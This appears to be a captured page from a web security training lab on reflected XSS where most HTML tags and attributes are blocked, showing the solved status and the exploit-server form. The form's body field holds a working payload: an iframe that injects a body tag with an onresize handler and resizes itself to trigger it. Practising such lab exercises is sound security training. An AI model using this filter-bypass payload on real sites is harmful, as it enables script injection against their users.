 Web Security
Academy
Reflected XSS into HTML context with most tags and attributes
blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a97009004c8376983b7fa80012a0076.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://0ad100670406378a83d8fbeb00070067.web-security-academy.net?search=%22%3E
%3Cbody%20onresize=print()%3E"onload=this.style.width='100px'>